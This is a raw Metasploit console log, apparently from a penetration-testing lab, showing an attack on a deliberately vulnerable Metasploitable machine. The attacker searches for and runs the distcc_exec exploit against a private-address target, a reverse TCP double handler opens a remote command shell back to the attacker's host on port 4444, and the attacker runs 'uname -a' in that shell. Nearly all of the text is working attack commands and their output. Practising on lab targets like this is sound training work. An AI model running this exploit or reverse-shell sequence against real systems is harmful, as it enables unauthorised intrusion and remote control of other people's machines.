 msf exploit(unreal_ircd_3281_backdoor) > search distccd
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/misc/distcc_exec 2002-02-01 excellent DistCC Daemon Comm
and Execution
msf exploit(unreal_ircd_3281_backdoor) > use exploit/unix/misc/distcc_exec
msf exploit(distcc_exec) > set RHOST 192.168.227.128
RHOST => 192.168.227.128
msf exploit(distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.227.1:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo cfftigCxE5c7hwh4;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "cfftigCxE5c7hwh4\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (192.168.227.1:4444 -> 192.168.227.128:50222)
at 2017-10-20 12:05:15 -0400
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 G
NU/Linux